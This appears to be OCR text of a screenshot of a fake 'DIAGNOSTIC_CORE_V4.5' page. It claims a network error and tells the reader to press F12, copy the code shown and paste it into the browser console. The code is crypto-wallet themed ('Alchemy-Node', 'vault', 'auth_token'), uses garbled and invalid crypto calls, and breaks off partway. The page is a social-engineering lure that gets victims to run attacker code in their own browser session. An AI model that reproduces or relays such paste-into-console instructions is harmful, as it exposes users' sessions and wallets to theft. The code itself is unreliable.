
DIAGNOSTIC_CORE_V4.5
Identification of
network not supported
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: inx2yocy53

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: network not suppor
ted (Hash: 0x31c89d90)");

setTimeout(async () => {

  const vault = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-256"},tr
ue,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Uin
t8Array(24)}, vault, {name:"AES-GCTR",le